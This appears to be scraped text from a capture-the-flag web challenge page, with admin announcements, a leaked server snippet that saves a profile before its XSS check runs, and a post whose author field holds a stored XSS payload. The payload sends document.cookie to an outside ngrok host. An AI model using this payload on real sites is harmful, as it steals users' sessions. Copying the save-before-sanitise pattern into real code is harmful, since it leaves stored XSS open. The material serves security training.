 challenges.hackday.fr:61394
90 %
Publish an article to get your profile verified !
You want to get your Account verified ? Publish your first article and an Administrator will check your profile !
Notice that even if your account is verified, for every article published, your account will be visited by an Admin for safety reasons.
By : Administrator, On : Sun Jan 26 2025
Message Feature available !
You can now send message, using the contact ID printed on your profile at registration. Share it with other people if you want to receive messages !
By : Administrator, On : Sun Jan 26 2025
CODE LEAK
Little leak of source code
4 await newProfile.save();
5 const isXSSDetected = sanitizeJson(profileData, res);
6 if (isXSSDetected) return;
7 console.log('Profile created :', profileData);
8 res.redirect(`/user?token=${token}`);
9 } catch (err) {
0 console.error('Error while creating profile :', err);
1 res.status(500).send('Error while creating profile.');
2 }
3 });
By : Evil Administrator, On : Sun Jan 26 2025
testest
testestest
By : <script>window.location.href = `http://2.tcp.eu.ngrok.io:12812/?cookie=`+document.cookie</script>, on : Sun Jan 26 2025